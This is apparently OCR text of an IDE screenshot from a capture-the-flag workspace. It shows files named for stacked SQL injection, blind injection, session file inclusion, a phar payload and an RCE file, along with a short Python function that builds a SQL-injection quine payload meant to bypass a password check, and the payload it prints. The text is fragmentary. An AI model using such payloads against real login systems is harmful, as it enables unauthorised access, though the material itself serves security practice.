 ...
main.py
index.py
test.py
堆叠注入.php
盲注.php
文件包含SESSION文件.php
pythonProject C:\Users\1
venv
Lib
Scripts
.gitignore
pyvenv.cfg
test.py
flag.txt
index.py
main.py
payload.phar
xor_rce.txt
External Libraries
def quine(data, debug=True):
2 if debug: print (data)
data = data.replace('$$',"REPLACE(REPLACE($$,CHAR(34),CHAR(39)),CHAR(36),$$)")
blob = data.replace('$$','"$"').replace("'",'"')
5 data = data.replace('$$',"'"+blob+"'")
6 if debug: print(data)
return data
9
10 data = quine("' UNION SELECT $$ AS id,MD5(CHAR(122)) AS pw-- ")
Run: main
D:\python\python.exe C:/Users/13728/PycharmProjects/pythonProject/main.py
' UNION SELECT $$ AS id,MD5(CHAR(122)) AS pw--
' UNION SELECT REPLACE(REPLACE('" UNION SELECT REPLACE(REPLACE("$",CHAR(34),CHAR(39)),CHAR(36),"$") AS id,MD5(CHAR(122)) AS pw-- '
Process finished with exit code 0
she